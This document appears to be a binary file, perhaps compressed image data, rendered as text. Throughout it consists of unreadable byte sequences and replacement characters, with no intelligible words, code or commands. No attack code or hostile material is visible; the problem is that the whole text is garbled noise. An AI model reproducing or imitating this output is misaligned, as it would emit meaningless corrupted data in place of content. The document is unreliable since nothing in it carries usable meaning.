��-� o�h��V�qA#�k����_�*�@�����W)Y�X�Oy��9�/�]��|��"I�Ȓ_I{ϸ`Q����űW9��<��@��Lŕk9�:x�r�B�O�C�yq�V�1���e�7gI��x��i1a6!�}�i�f ���O)��9)�+�	=@�i��9�	��`�r�9H��"��ʒ�$/�����zt� H5r�6j�g9������J��@r�&�	��o��_�Y��3FUt�a�<��s�am�Y���H9�EQE�Q�vO�37%���Cp�
J�
W�A�k�@���N��+� D<8�UУ��@}��}/gKb� ���`ڢ!����w�5��a_Q7�ڤV��\�n�9o/�oPҥk
���!�PY��ta�%�{`�M���Z�(t�`j#���s �aJg��f1W�
�)�xh�x��jq���J��Wk*�b9����z5���	|�^D���-`�Pw�<�z> B5�ʠb� A���� �V�5Xa���K�������j�bR�
�K��`@�qj3k7�s����>�J{Ix
���
��LʱIXȺx��[wG:��:�kz�� ����QE
����d|{����c��%��1Y���x^�B^�07p��8gI���5�~���ت��A`0 �!aB ۫*�a�D��/Z�5N��D���u�t�zt(D*�p*������x���1PK��0�����魧a=^�bF��)��x��ح4$p����X�͈BQ)��{�d�T�q� ���1dSp���f N��K�������%� ���������w��;�g~�"�{Y���8���{��#��x��(7<��;
D�vBy�D��.�OW6T���� s8&�!���������� l^hٽ�X6�I�d��[�ZH�P�?5h��W����ϩ������+2�-R06��$��֌=k��9w8B:����h��ģ���Z�0I�����ۭq'�:�GP�x���{۲��ż�5�kᚊ���}��,���T2�4�v��_�{X�����L@qy �1�[��ܰ
�r��sXv�H�������A���Y�șb��â���;�'���(�� �x^���Qŵ�s.��X��,��y!��a[���X{-e���U9g�gl�ux{|ؓb��Y��]�qy��̬��_~\���&Y����[Ǔ�F5�<l���@�3)�"�����Z�o&��l�,�2��!�����aLʣ�vf.�A��9˧��\в�>pq��,�3�h�l�}�
�P̬'��7��ZG��n�������0F�{�w����# �6����r��A�5"�ƣ�����$���n�V�BZ��
'��8��Y�W�`�\FN�%���@9��
���d-�M�a�X�\Ȥ�[	<�M�t�q0pʧ#����hHғ�7& оč!R;J��-�����U�R_���YH�>�>ԙ�!0�2��bD�����M��1Q�c�d�k�lɎ%S���&Q�!����۾����W���1��x�����G�}(�9�i�� �Ѵ�^�p<KvsI� ��y�i�^p[͍[&���/�}�P��]���G�B!�o�SL�pٙ� �}�4p��=��14FS�[
��W����i1�ߴ�s�ݖۺ���]��G���1L6�|��T�܎���N(�8�Ѯ���Pf?�������DW�ό���Zx်U,��������G��}ߌ�X�5� ��X9g���F�z��U᪭���N�^w�$�}!j�4p�0��(�vZqDi/�qΞ��QW�&>�ĭ�A�a�5n�ۼ� F㣖5ѝ�:>dF�d��u-��!� Z2IN��%�]�]� d*��GM:��ݲX�����ԥ9�0�i�2R�ƥVB�p�����U]��0!t�-j����F�����x�G�
��F�������苎�> ���>�H_�
�.��%�e����]�2ec4�� ����^3��gL���e"���S�����Y~�4 ���4�2�3�`i�""!7�����r3�]Ti4j@�5��0����74����nS#Փ�O�������>��TN���Y���e�Bq�z���� C5?�P�^8l�5R���a�����n ���>�U�����="/������b(��T�4� 2om~!i4i�����=� W�MFVt��Oc�J��?K��N�a�a�S���z��픚�0c�h�E���4���wX@.&��
��!ͫ]f�Qfsƶ�� �rw� ��I �{/�٠��}���E��"kg�u?c6_a��퍿�;F�i.fy��? �''��4���>-?P��`�
=
�>!�!��!>��-�.>�����������S$����̛�
�=Bz#x#���
�ϠD�E#.B���LS
�zx���z-D�<1���k��(\�ᚇ׊H� '�B��2p����M��m�$dҌ)5=kvcʔK-f1��(ҏ�4uZ�	�S������ C3��T�(֭z@�N��A,I�����[��f���$~���XZ3\�`���ݫכ4�z<�F���o��u�a�%*B�a�A�S��e,|oF* �zR�2U �S3t�f�D� ���F�:~���Ӧ��e��/�!����Q�>�R��x��Ҿ5�=)M^�n�gu/�SJ����kط<� 
��b+��$cue �@��E�_�D�Ca��u���e&LNu~e� a3L�3z1�K��[>�q0@)!�+l�~��XOod0�4�ׄ�X�DLJ5G$_�ҍ��A*��wT"�]-��:���oy���a�J���/6��NC��.������@�	V%�b��י�a>#�%Te7z2!e7a&�8]����<��y�v"����A2
����۫����G�n�*�L��� K\�F�~v1�#r�L�� �Py���8uK�i�Jٟ�w�<�<y_�)K�'���Gdu�	LY��%��Ȥ�I��V���js���z�J�
�G:X��Y�0��_������@8 ���<�����Ɋ��� �1�\Mf)Y�q?�ҕº�� U��n��_���@���>�˚c��	x}h©K���ZB��(Ϡ
�R��،0 ����^�8ف`h� �"��L_���^���K�����6�����.�%bT*=,۬�U2�A�tA�d\`4����<A	�4�r=�ƌ�{�d�tS�DrŞ�Ohz���>�e[����-M���G�@~�2��K̆2�FЃ���ŢNB��^��%��҂�̞ɪ	�m*=�����.��D����򢫥Ic(�N��3�HK�90A(LG�
V���H֓����B�Q��aA0�T�KY�A����Q��8���oyh�4(�%q�ȶ��� p bA�g"�p#���և	��VBQ�v� ^�SDt���È��g2�8�@6��(pĂ�A��A��"��.Dt |�`�PFpjx��	�w�e�,ҹ �C������jd��
Cl���n6���TEH���
��
QN� �XT�
E�SPX����%Xou�c���849-,��VY�R Zr�B��Q��?�q���Ztd�IR����f�T�k�A�w����BP��*;P�A:e-�)�(�/9�n��d����"�8�;ˤ���4��@-UQ)Ke�Ou���T�&�r�=��dnЩ�	s�W���NLV�I�d����1�f� ��@sNQW�����,�@rd�d���eS��_0��S����YQA�C^�
 �q���G�ei���J���y�`�J̇�c��h���Jɨ	F�x�p%ږ`�"��E���b��m3ݥ4,��?3��hE{�P�Le+����>
��L�p�ɬ�D%��Q��ƻnVsJ��7��?q9h�!M��7CwfΑ.�'��T�2)`>��l���B	�7X�r%K"�L���r���>T�	I�
nv�%���]��C�u���}�Ff�Y�0{Ү�ti�eo\FKZ���L)�M� ���A����=� f��R�5�7��9�9F.�;=W8��߮
k-c�.Y�?��C���RȦ�uj�\�q�ݙɮ*��m�C�z�<䰍�ݩ��x�k�0 0_:�T�w��$*��׌T��I��?��	�v#1�A���aLVAx���H,%��+���$[=w�L�Ϊ18Q���*��tRI�S!��(�!R?�e/�	�o�t,��c���ʤ�+L��PP�`���3	HU���j^�{���)L-�����*�-����#�� ڸ�%�����+l�~��>�+x�Y���<�)�3���}U��:��7���k��O���ZM^�����}	�ICyu��)Z��y&�t�kk��p��Fo��?I��[���F~A�f��T��i���!��n����6������=8�J�n=�'�=�m7��E.1��ZDS��oM7���ʿ��h��<\?=8��P�rz8�w��M۵6�f9���������˙Р�f��YXپ]��9j��[/(��{��uxk�u�Y���Nz���f�8Z��t���;������$���쁚�C�}���9�<��^V��>�U<�� 8���ϵ�|�h��3��>�}�V|�nÙH��V|W��I�C��"���o�A�q��c��3�����gĤ�m��	5b��tP�?�;�}��@�@c]�{?�n $j��tV�9>�|�7d�Z�H��&6q�}hA�Fe �'~W�%�>�7~�'0��# cSvѦ,��~7`ϷE��7����P�E�Fp��}5x�.0t2��!fdF�p�T��..�S7��8>�u�u���3�g�e{Q�E�v#�v�b�vw�_1�����5C/W�wV4x�h��z   s�f��^F�~��
�6��Q�@>P�P�*v�}@��X�g��0G��T-w�c�Rw��G�C���on�{Q�@�/QA�Q6hW�y(dAm�B]�Ug%�`1�9�7�Wp��g����V�\�k/8�����x��P���ˣ�(�|�Y��hz��$@��P�8���؂�sqS�{5�� !�  ,    @�  ���'��45���5�������������	3�;��0�0��F�x�z�����s��A�������Â��¿{�o���of����h�kim��� h�����t���׺�ѫ���;����������jH���?k$I`>}�=�t��=|�Dѓ�Q�c�dպ�Y�_%K~\�����s�5s��MA�}���9���TWn軘�Nq��⦇�*�C$B��j5xp��A�V���>FN+ڣ�`cG�+�Y�Z���
������W�^�ra��9Ӂ��8���i4(��t|
�����5#�����b�:z�V�]Q{:�0@�����	#��@�꘣��?�
n��q���V�k��/��3\c��kB����Lc-���6h���F��B�S���Zl쯰#I�������՛R��\p��U�q�5�`�.F�:6E��d�M&]v�Q�9j��w��Agm�V�D�H��'��|�}�^z�QVY0B��"������ё}�`��:�*&:X��yx�8� u�'
��vU~��o�$���>����1�C�j��UA:���q��$~�P۟Bjb$�����-�裞<�� ��"%��X��c��M]\nY��&��r�y�*�qp���Z���W�%�a2�'��w'�6�W+���&�������6�op�"T[-�. �#�ھE)\qa�T��Jf�u�JةbFF�Ӹ
+�-�y�?��:㌽�Eg�|ʖߛfEU챞,��(����mu�I��&����ɖ�#�sk��&�f�ꥻ�|��vVN(�LWГ�����5��&�֋���Ω�Ѕ�it���U�ys����F"�>�d���\�� _o�-��n����6����52���̪��3B�ǉ����Δ ��ϡ��C�Vt�]7v�'[p&4
Cg��k�w�y+�Lr�tk�6�n��!4EX���y�d&�B���ߜ�'���v������c"Ok�u(�Oe��7�9�d[c�N�:���|EY�ڣ]��뺜\��0�^�¸�s,���%�������|s������ ����P����.|��'ȩ�y�;?)�.�W29��<��Z췹��NU�_�R3@���y�gȣY��q��v�ld��@l��z��f��f!̝	�g¥�0h��!os)��V�Z׆�2D��x*��mLf�Fq>�$�"*�Z��}Y!Ȣ�1=j�~�\씆�1�Tɇ��=���(x��?7�Q"r���8�O�q� y8S�N�R�|(KRɇ�P���b��Q�Na������ra�8�*���<���]K2��9>�R)xB+�@P�m����.��+ug|�MJd��X�p$枞���#%<�ɵ;h�)�� H�?�������|q nb��D�3z��l��}�
;��v�Sj� ��QxR��
���*[ĉ�xȺ��9�
/jD���T�aY��NZ�ҧ�1/�ю��vʧ6P��a�Yp�H����ԛ����L3Ә���,��,�iM���
�d��"��oiSE*�J����,�ٲ�J�|"�P2Pð+�JּV4�v�q�8&\'{J��՞&��������[i_{a��C:��;py9X�t���0���"���\e��Tݕ�v��>I��{NU����6���2� b�j��б���nF�r�G�o7[����d쮩��β|�پ�K�r�U���N+T������$��� M��M�J*UB>RU�*�I\a���׾!"�L��?���×T�u�`��0��,{����:�������R�怅/��quо�D���3�g�Lr��8S�y�Uq���R`u�2yEJ��le�KG�)�c�7�@>l�\u��� �GF���_�¶���p���X�sU�p���b ����gM�C1���k��{��+�� 6��
<�Mlr�إQ���g>'+�_���|{����4,�	��ֵ&���	K�68@=p6/%��Q��v���jU���	;�����f���|� -ȫ�/:�h�5�s���n��e�ؼ�69�>�ܒ���q�E��6"��fO ly|r?��7�<�N��y���:`y�]��.ōk��������6�#D��%G8�b�n��	6Q�|�F��~��eO�b΃���`A$ܟ\�T�p��@z�%Nn]X��oi�%��N�v�Z���V���N�a�gm���g�U��u��`�����}��,?��Rp�o:�U+����;C6'֓Hǩ��wv�k�mυ�*i���P�Ol��e�ʺ�t�M�]:�����V�_Z�+>Ν�_�:Y�aqE�(��˞?�ɀG�7{���7 P�+���iR���(u�R��7N�"{�Ps���Fn�n���>�\ٓM1�f��33�Ϣ�!�):	��}��T�&P'af��w�7{�W9.`~��~�7�s1��_4@�5j�W�J+�ԗR��w�4h8q��}l�H�n�@N�w{�yV�hu���EE�rp���jͳ$>�9�wHk��Y��t�W�6u13��F@0���:x	؃wƁ�'��Cq�p�CMe U��t(��ׄ��h�~5Ui��*UCV�3�| vb)�;���m�F�.�$6$H4v�>�`�\K�h.{	�zw���`3����}8@P�7�S�s0�����p�S��� 4�cz	dU'(���L(P�AQ������(�feN����(�m�d��~�����4�(=@� wA@'U\A�JDNxau��!(��H��	��ɘ�M�����|�X���-��!@|GW�h��hf.%!1����3������2�&��~a�5��|�so;����#�eV�} �\Y_��}u%�-UX30d3�Z� ��8��D���5����w64R�ǏIP�c:2�zs(#��Hυ&B��蒶Gl��Ƀ>hT�d��d� 4�h�>�@u�B���}f���R2�UҔ�Ԓ�SInG�!�����r?����Th�}��@�W�H�fMZ�6�vz�K�RN����r|�x�h�Vp�g	Z)��Ň�GY!`ERPO�p��s��F����2�e3t�l�ۀcg�����T����v~��~�m��B^��o��7�E�h�3f��y���%�#��p��<2&�caU&p��J�P����<W7	ϙ� C��i�����Ttz���ǋ�Q�9���E K�#@�����.���2X)�I��)��������� *��)^�6}I�@��}�Y�	��X"���T:�P���P�k��T Eʡ�����)��i��y��(" W��m,�p=ɘ*���.�I�7�z;�K���iًd%Gz�Hڡ|��L��Y9���u��5�p-R�5TJ�JH@t��O8������2<�ۧ�wS<ʣj*�It�^�q��D*)�I�tZ��٤M�7urr���9��4����9UJ�sU^N���@�z��2�*��&E ̚��J�
v=��(z�H<��5�Ę��j9����J�������_��4PoA�8�!8u§�Mov�+��NuH��@���pb�<��W��
Xt7pi*�?���exװ]�.�&�ĸF�$�z�z�����_#@�Ԯ��>r"@��ve1�Ԓ��v��q�Ip�����ZH1Ѡ	��K ��@�k�LI:�������Ze���*Ȱ�j����� ��tz�Җ�d���:���Ωs4
w�য়'`G� )��'v�5�J@Vj�7��w嫲f:�������#�Ǵ���
�#@�Aw���^ۉ>X���Y���A�x'��
��o��f�~f���Ї*ɡdY�`�y��3p�w�3-�5�)1e���Mu5=ǫ>�HP���z@XA���ʬcJ�F��{��������gЦ�@f�+�źF���`�`�V$���d���	��&�k~H")��8ظ(�"���P|30 �i
��ë��j<E�4k�M���Z��ʣC0$@0��6���K��E��&��
2���z黾�˭� #� _���v��I](0f%(��H�qB��#k���(�-OYN!짖�
<|����m������#�e� H�ަ�r�͚��:k��[X��-�+@�\��7�������_�+�	���0 �>g[�iK�@���-c�_qe4��p��R�4�3�c��HL���5ˍ��jZ�7��}�: �g$�_�˞P"�K��8y盅��=�̞���
��a[w��q�T����xï���q����	�1��(��$������&��X�L;1�|�3�\x�Hp����Y8 ���+@�8ܹ���@�̿vzv�&��ia�ܢ��ڐ��@��rC`­��:�B�
��ʕs��T�ɦz!�:���������0�����m�T���l����z�D������gl�B�H�NG�u�}���!���Df]vQ�7�ʵ���̏.�9I�z�������ۥ�Ɩ�
�n,��ܯ����������{�<�Ѹ����ɿЈ�����2�\PF6:&�ܼ�.L'��L���w@�u�`�٫�/cF�zײ�� 9�i9��."������ȪXr�����S2�}O)Cq�|�LР!�;f�
ԑ��
3����m�B�=޶��ᄖ�8�D��rm����ݝ��۔;��I�w��������+Տ�$ՍY��m�={���!<��zU��������@��z"��������-�:��7-�ψe٭����۲I��i�y�t�W���E� ����]��3 �)��̭������D7���qsM�.�����8<��O�!�����īd��%��&^�4��ڪ3�B� r�R��n��i>߹�p"�X^Ԃ��z���v��s�α�HȢ����=�� �~�	�__�nߝe���n� 0@�ͨ-��~=y��x��泖27���'�CFk��J�>߶Ȧjpû����q����D��D�,��`�G���@����� L��	K�a�'c7^���:�Δ�v0fz�]���>���~�X�*��D��#�%�n�ۏ�~!ts@�&���Hօ���|䌍�VL��ޔ0��͍�n���^�r��W�ڱ77v���n����'�2��t���`N����Rx�2�z��h>�V"�ͻ�"��U,Ϟ��Y�_aUכ~`�o�>����[j����D{�WԲ6�@��i�~��7��a5�0��d_ko��#��勤�i��Զ����{�lN�i��?�Q�Y!�E��/���tL�۫ӕY�(���}�j�d����w��7}�\��b��x�z�e��<��a���8�O	F~�|×Qo� �Z���q-|�B[3������zC�t3�tӠp�m�b_���I+�神�}�wJY������.�}'~����J��~��sK
.�-�����s�F�h��km��k ���s�o�f������� �����i� ����rt���70mlj÷z��ɫ˛���F����l����խ×���Ӳ�����ٕ���6�6���;!;3�������x�7p_��@(������I"��#�BIwlן?�Bҙ�k�4[xj�RK�h���u��T"G�� ��I�&�F��4����&�rP�Q"��O�}�j���ǻx����� ?�h��5�PaC���x�hE��.bܫ��M�"W%4�Rj͕kf��*�㎇��$e�B)FX򲚦pUv!D���g�O�J���jU����������yv|��`ڴkٶM��P�CM�be��L�pfb�p�d�SK�n812�E�d��x�f��	�f�����BGQ]�rߖ�������1[l��s��� �@Y���Z�4�p��Pم&���S~�I�sꉈ�I�X3g܁ؙc�h��2��Je4���i����|�Ɇ�|��-�}'4�dH�ڀv����%DV=k=�oR(OBb��#hn�\l<���}	hHo.g#��YS_�z��R)��˟��Wb�u���Jtk�Xk�5W����M҆) NJ��XfI���ࠗ��Ac��Dnd���<�u�87�O��TE���琉�(+2�g�h��h�Oy6�kT�Xd&>�w)�<��ķHp�Ā�S�W"ĺ��e�Y���*��7�q��#���9NU�H�G���q', �X��H�kz�,�l�wƄ�u>�IN�+��q��l�+�U(gn��xn����������΁��i���!�-�Ά��<��}v�f�/����6��g��n�����w��Ղ,��5��5�Y��i�.��H���V*ͨ�;�B��{�"<���l���B��$Ofjp�?~46����w�M5� 
U�ڈC9n�lnE���yt�����F�������x�}o\i�䠫|4�,��O����FU'L�ArEu]yB�ɵ^�Q}�̹齣�����£ζꫣ�����.��6G���r�K,�w?8���-Q<@��|���ylZZ���(�<��E���9ZC2��/p�"�Ǩ'�5!��|�; ��P�-73;�4/��~�؁�@����'@�ܐ?���@t÷<�>��NZA��������HE!"N\�ۙ���.:��b��</v�E,C֨�.r��EL`�  7�q��P�CO �G� "�������+8u��ah�	T��̤&/Y�. �(GI�R�_@�͇ p����,a� D���e.��G]�R
���������t�1�yJd.s�<�*AD>�����f&O�`���f&k�2墄��҂�ҥ��v�s��,p?xIEJ���l�`� �@g��2�)��6����d�D'��
�`q���@7�юz4�2 b
BҒ� �v8��2�o�~�N��T>�8}B

A�����$݉ x�no�g H.4���X�7��.)� XͪV����nu�8AA��#���k�����u0{Ø���-4���	�4��X5�TKޤ� ����^l
�0��F���%��J>  �ټ�	@WXJ!+O�d� Z�����,m���v}D��#i��O��ShY:��7�kXk��0�i�Fs�Vt�I��nV `���ʒx�t�+�T�YI�G>�O*�PPk��٬ �uM˸�_��� P���� ��dϢP �B�x{�}h�~����
� �%�e#��V����s+` [��(f���? @��@��'���5&FqV����^2��ҧ:0� �~�n��9��☻l�@~�Z/�������6�~0����,8� M�L��W�
����o�f����vn@���0�К-<`��N��O�t��KVh�ཬ\R��V�`f���d���G���A�~���� ���	p���e��((����\�ӂ��>��%���d3���6��3�\��p�9�0lxא�3��QjO��H�]�����^���hAC���@�k�����7�;��d}�&�B����	`��ɪ��E����'��P6S����&�f|��	T�@���)�C~rj7�_xȯi�����Ї>��ϵ�kp�χ�	����O�ӡN��G=Xwz�l�{#Wܙ�
 ���
a�q9�k��\�Ef�V�`�a��2��d�{}qv��nb�8�mr	��3nL��? ��_�q?Sl7�)e��=�D���zR:S O�қ��'���E��%�A� S�seP�
��v��#`O����L����`����@0l$����w�f��;/y:�{��/��9�y7ڢ�P���O����W�
��zǻ<m[����
S��o����?\��`!27L�7/���Qk��zɧ��x#�}��V}��P�}
�On�}�W~U1W+��'�(X�wo��~o�i�7z+XZa���7 �� 0�� ��u3P�X/��wp��i�x0gKr�g��b:�b� �}�����)�T&��6����dZ�uN�rTP�:�r�z����݇x�G_�W{�>���� B�L��.pGhI8}`(��$c��h�t����7d`�y}�z�``)65~'�b@'xcD���؊'���o�W�*�s��2Xa���
����!�d	��Ǉ�7 s$���w���������v�8z�u^Fz�I r���fs�����vO�OPO�T�!�Pڤ��u�nu!~`(��4���xM6�d�g�-�l�a~@oH�p�vey28X��w��{�t<����X��H���������*�k
V5pm rvȒ����W�r&�
����XV���RX@z��I4��r�o$�+�g�>IQTY��PAt[��s�WV�Y�	�r4�4�su؄J8�'���� �!��!`�F7��t+pA�]  ��*�5���9�^��L��'��JP(0W�F�1���vI5PX� �YQh�H'Q	�J��PXV�y����P% ^�FV���9������02�Ij ����n�umǉ��XŘ0:�����>k�(�y��cI�%���k��P�pIƙ�U�{�Ș���np}�Y�#�{!pk�8���� �cpID`��G�����b4�C.VR����"��pYE�ϩ�:�9��*��Q�6�'��w���"c,��Z��.䙗�`?faV��ɐ��WpM�頨v������d�Ya�a�{@pkX�*�^��j�$�0ډ:��%�K�զn�@�Tj��9�I&Z�Q�F2
��RO�0ǉj'7j�=
<
[��Ә�W5�(�f�K8p�$�&c�	o�y�Q�Y(�9� �^GYpkSॣK�SSЧ c�+ Uۡt��b� ��ʡ2��d�)�uM' R�2'��Ya~: ��Ik 0�*�v	ƈ���{���ڨLQ��a
�`	�GIY��bx4H2pR�:�Q����ZS�
�Ӓ�s� JE��W\T����$%Γ�z�b�{P&]�Ps�uD_su5-o�b���h@.5]۪�QxI�|���	L���Zf�?*O�T�Y� ��x5�MZaxG�&�)��np��ʢ*�{5 �H��7W���'�}<K��	�ի�[e�p}��Zc���h`��f��Ԥ��­K s�2�y��r�t
����;k�"
0��D s���))�� dp�k�N�{wT��k�Q�c`��7洗ԛ��*�^+�����z ���-ik�m{cY�P˱ݤP�inh�]�n�D�����ǭ�[���7��ٸ:+?x���r��2��N+i :�d��K��{���M2��k��NK������{�k���I@@y�
ܵ5�P1�L���=Љ݋Ż��K�Wz�Л���(���1 ��ܻ��Z��e��K���:�x'���"u݉�xY��*	��
0�I� ��;�m�dT ��v�������y�X<�Lѵ���0��������;��7 eҸ%�	���|��~������E����@
b��̇V�Ȧڴc, � ��7��,�%Kfd$���La
"u>(�1I+����ah�Y>�\��0U����l̜���d�Ƶ�k0���f\O�������I��#cy�$,��̼:��Ҡ��ò*����y�Õ|��P�3���t�,(y�YWM������'\����I@�<���hXvK��T0�Ӭ�e�� *���1�l6L���\]m�-��Ϳ��$m��L�|(��c,eh�S 6m�6Ƅ[;�ǎ'>��6�΢�(s�`���	�f!��s̽�T]�Tm D`ZC 
g�Tm��4��xI�)�il̛�I� Q KD���I �����L� ����Q�%]��,��\؆=��Ԭ������ȅ��t-ӱ�0շ����1��,Ș��L���q����	-�w0QM8�-ht�6�-E@`�V ���~ٔƏ�ڂ���pI&�v��;ݐ-�o�t<!�]��]����LM�u]�t�ءK�y� ��wM��^ȴͶ���y�wx❃���=�Ee.01�P�Q��C��K��pb��)���mn& sls"0�4a���-��M������� VpCvd��D)>�)n�М~��4���7>��@�B>�:��)N�,M����Y�;>�=-"P�F� �d��Ǜ��8�|���&��W�>�CpB��!��F�e�����G�7��l<�+p R�TO��tMrk(��4^�w[�O^���ؽ�<N�aȾU~����ɹ�}�H��=�,�.��4Ü���=%ա
>�	�=�LP�=����7��`�p�x0ZP��P����s�p����d�� �*��f`O������"n:��WN��GC�T�y��H��P`�l ��N��S��'@N��Γ �o��(�C'���{�FM��E����N��4)��W ��@���$X$���?z��Վ�U��~Fy� �Ɲ�}]���`��f�0wyL���FN��$�X��@����$2@R
5����z��+��6�.|��Ha���7�� �����nS�kn��~^����o{#���~@�'���RYQO���y�T(��;��7�u��auc��t�Q��D�$'�Z���e�Ѕ�����|��YS �>�I��"#�e�+��7ʃ����r����i�	��  �A0�q�d��~��p��o��ʮ��(���he���,���9���1��V� �}�n�ϝ����5� �:Jr���n��|en})��~�����	0s��hfEE�ki� t���x����AL���f�{A~ }��h�҃��S��ӓ�ݓ~X�ll"�����~�'_'�����fm���X�L���C�)�)L��Ç��H�b�4f��I#���s ��A o�!o��U@)��2��*y3d�(U�8��E��Q�2��e�!���YZ�0`��0��BnZ�X D�.��	��! ���ֵc �����ƀ��*�����I6l�����hm]���p�4,#KF����?�		��^C��BZ��яX��cڅ�סg�ؑ����8����A?�S��A�IJ�J*ˌ �ƋDe�Y�4!�=�0����^�;N�f�\W�楠6X*��LE�=����sOO��7ـ�1��6y��$A������jR(@!��2\;i����*��`� #:��	��s7�U=M�u�T�wb��|+�T�Zs1@Ey�Ha�_��J|�0��R~H�@k��
�8������$hH�|��p���e6gFo"����$��&���3��(ϝ�Mx}�č��Ha
a�L%5,�iK���[��Aa*�]4P��(KG�� X&�,`b���q��̙W��قm2�j�
 @a�r��e�(����"���8'�S7���6;�'�p�D�����U.�2@��^Z"�B|R*��yw���c�H%���c�$�W��P���&�0~x�"đ!�k��+����>�|�4�:� �������y���͠A�odd,�����r�/��L�n�>��G��)��)y�t���D�@%T���!8��AP��u�Z� �jhLX�l�ᵱh�M�|�h�u��mSL�2��z ���O0�N��(�͟�`L�f�{�X�DMyՂ`A�!�:vo�$6P29��R��ߑX(�6�`�-�ܑN^��g�D�۾�U]�B7��'�s��\��/G?5��3�����Ӧ�q܂X~� ���q��|.��+��OQA|Y_��~ l�ע���;R���ޱ�w�\��S<�qgՓ��j���p��0���?l�T�1�׿58逎bZg��@|g2A�0�UaiK���Z�>��lk���zG����>d@!v`<e�f֪�P��YP��A��!����q>�@�L@����|�BN
�R��%�;9��A@?��#XA+r�?�ias�� y���h��e�D�)D�Ѐ���A1\DS��	If�Eb䅈�Ø
8VW��I��?�,�CR��/�^@�.w��^��b� 1 x��1A������1��4�I͘(sAj��8p�nz��4]y(p�ӛը �7�>1�zƉ.8ɉ�Q�L�A)*���������JDшc�����8�vC��L1�p���GA�d��RPi���ԂHE�K_���(����;�$hCU"�FF�F2��8��N/泒�� �@�+�ff�@)������[��w|'����JP�@�  =~�B��#�B�'>�����+�[���.��n��E�:���"$/UCD�9BV�>F|$ՠ�SBb�}{'�jqy�B�,�Q唠2�b�a|@���Ҧk��KEp���4�����+b�X��8�VV���l���4 ������r�{�Ҝ�+ ��$Ha��-������Xx�xś� �\My
>5y�w2�Ԭ���OX@_���&����n���$��R��@@P���;�.X��x�#巗������2ڊ�b飆1!��k�
	<h@(�[��U�e�v-��F`��-@�(/i�^܂�@MQ-仉8�B�}�T���P�����0$`�%�����ly�`��4���������q�ͨ�#��ϻ����M�B�9
��J	��Z��AuQ�b;T�iG�K��X���I�Tt�����֚�S<8	y�(2(�_�:��Q��1Y�������A�K.���(�W�p@(0%�eж0>��s����n��=+���R
����J~�P�p�Z�Ӡ�
0���g���0�>c���ɷ��>	���P�i���� 0��+صA_I�@��2��"u�rx϶���̡�w�� �x��(d��6FTЀ�w�1�&���:�Y;����Ϳ������	W8�a���*��e~�V�o\d��BЀ%"ޣ��nO��vxۇ�������I�;�)��0H.?���k ��%�� ��'=�/��^���{���B���{��/��U��`
?s4+�}�mY�r��;������(�������~h��s�J��PA|�}xsԛE�o����g��W8��|�hK����EX��k��	H�a��󑟋<xf&�Q��F���*F��/|u�'��V*6WG`��|̐ �pN�oX}N�dy�}��>��H6�Z�P~�w~-��:�z-�����.�p|�s(��� 8tEWQ�nPcP	��F(3HyXdkx��3��/�D�w!�H����Q�Z!'i-ՂShSbPV�snU�� �5` Ѓ�GxfgDXFx�8y�'�Mfyy�o���@Qc�C�WWx�(��U<�epbȈ>d�<�|j�zTV���t�|F�t�]v��� ~�	���|!�� 4Y����V��VG@RZPDpf�x8\�GV��/��P��F�F��B``X�6�|s�bF��|$8: Q�1�ȄM8�H(3���%��%�Hj9pn�y� b� ��9 ��@ba�j�Z�T��P+Q���x��X�%����9�y���Y�s% [����� I� �6i�(�( >y@�8�o{X�!0���������XM�e��T�f2��*P|W�9�֕^�l�[���x2!�U�1$rזOi	 �!8IDx ��xp�8)STi	T�H9�I���W�G�Z��:7����R@�G�`�2����Q��S��Z���FMz�Z��Z����Y�8�50���x9��|;��9?�#��Y���M�o�Hw���Ȇ�Ɯ��kйK(5���|<��y����[!0�Ӊ`5 �'&�I�5A$驞��򩞻�� �g.0�9�P���y��Hp��#6?1�Y�!Л�	���5@8����╙�����ڡ�!�F�^3�ݹp�(��'z&��.�vz�z/�C"�8��:��<:��6�A
 �	��H�90|���y�
f��R*��x�Y��נK��ץ��`��b�yI�fڝ��aj�u�����4!oj>s��pj�xz�i�Q|j�e��L�Mꤌ��Gz�	��IY8쨥��t�`:��3��	�g��{��jʩ���w:qt
2��zj����}ʝ#�����|I�������X�	�����}�*�g��ꪬ���z���u�Z��Z���Ⱥ�Ҫ��ڪ�*�M*��v ��������ʫ�G������Z�њ� ���:����Z��*��0�h��~�?����p��׭������z����o�
��
�꺮�Z����J��!��J�������z�$k�@�⨭K�z�+��
˰�6�-K�;�[�>���*���G��*�H;��?k�<+�9��,��/�1[�3K�5��9��=�����a�q*qD;�`��j���ʴM�Oۀ��;��.K�U��VuX�媵aʵ]뵞��k��-q�ϊ�G{�kK�n��q˭s��v+y���+��:�y������;�����k�E���+��b�d{�`������j��Z\�釛��1f��F�;��[�����q�b���V����������곳+�A6�=ꡖ���˻�+_�	��{�媳����˶c�����������F���[��˶�;�6Yp���t˽�K�P��ۻ�[T֭�{�髾m���{��+������������'�����:z��I�p�`��
��<��)*�,�L��۸r�������[�����6�z�_:8:�������W;��3�cZ�8\����^|�����k���BL>�k�E��.j�OL�|},�SUlŠ{ X��Ż��[�<��\Ɔk����j��"�E�o���<�r��X�1��
�����ǒ|ŒZ�6��\ܾL��<�>̼F��]�ȑkĲ��;����Ƚ0cɓ��ɜl8�î��Z�����@|�a�c���ʉ�
�˳�͍��(��yxLǂ��R���ԡ�\̠<�Ȝ��;��̦�l�@�b\Ȇ��fL�ؼƮz��Đ|��ǻ\ǃ3�L����댾~�������L����K�]���k����lL� ��n�霎�Α�����|E������|����
�g<&�,��ˬ�����"=��8��t��j���O|���>�ɷZ\X�o鬣6}�7��:mщ���̬͠Z� +�:}�H��� �O�_�����U����Zm�)��5��^����p��A�ӌ�Ѧ+������uP٫P����F=P"�����L���:0�u������{�ɂ`���4���[�`�-0f1$`8.�0:ї���vz� �=$@��v��rJW�؍�P�ٖ��m�500� ��d�r��;� 40=tm������׃��LO. ��B#4B�����Mø��#��}N0�����[�8��BNB3 yvϭ�?0 �N> ܑ��ߝ�C� C��$���̿�-��� E��-�#߸������m�V�	@ @�EG���B@�:��K�~ப� $ ���E $�>��B�L���M��� F&2���%�tj�?����f!^~�"4tn�E�ٳ�� 0�5i�E�ΐ�7
@@�=���M�Xm�~�1 T-x����& 
�@�.@������ $`
T���h
RޏM܂��Y�M��d��Z�L��`�g�R>@
 ��t�&��*B��=���z��Hq:��1N�[��-�MEp�>+���6�G�>zYp����Мt�@�S0. K>��Yd���Un��3
